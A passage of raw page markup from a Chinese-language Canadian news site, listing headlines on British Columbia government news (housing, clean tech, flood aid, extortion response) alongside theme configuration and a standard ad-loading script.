block_tdi_66.atts = '{"custom_title":"\u751f\u6d3b","custom_url":"https:\/\/fanmedia.ca\/category\/\u751f\u6d3b\/","category_id":"8","limit":"9","header_color":"#61c13c","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_block_7";
block_tdi_66.post_count = "9";
block_tdi_66.found_posts = "356";
block_tdi_66.header_color = "#61c13c";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "40";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/生活/" class="td-pulldown-size">生活</a></h4></div><div id=tdi_66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_71 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_71" ><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"custom_title":"\u65c5\u904a","custom_url":"https:\/\/fanmedia.ca\/category\/\u65c5\u904a\/","category_id":"91","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_block_7";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "80";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "16";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/旅遊/" class="td-pulldown-size">旅遊</a></h4></div><div id=tdi_71 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" class="td-image-wrap " title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施">卑詩公園局冬季實施西摩山公園日間使用通行證措施</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T07:55:30-08:00" >2025-12-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" class="td-image-wrap " title="新橋獲第一民族命名，準備迎接車流" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新橋獲第一民族命名，準備迎接車流" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" title="新橋獲第一民族命名，準備迎接車流">新橋獲第一民族命名，準備迎接車流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:42:55-08:00" >2025-12-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_72 td_block_template_1 ">

<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_75 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_75" ><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"custom_title":"\u5065\u5eb7","custom_url":"https:\/\/fanmedia.ca\/category\/\u5065\u5eb7\/","category_id":"4","limit":"7","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta 